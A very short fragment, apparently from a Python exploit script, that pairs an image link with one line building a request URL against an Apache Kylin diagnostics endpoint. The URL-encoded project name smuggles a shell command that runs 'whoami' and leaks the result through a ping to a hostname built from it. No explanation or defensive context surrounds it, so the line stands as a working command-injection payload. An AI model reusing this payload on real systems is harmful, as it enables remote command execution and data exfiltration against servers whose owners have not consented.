 vuln_url = target_url + '/kylin/api/diag/project/%7C%7Cping%20%60whoami%60.111.111.111%7C%7C/download'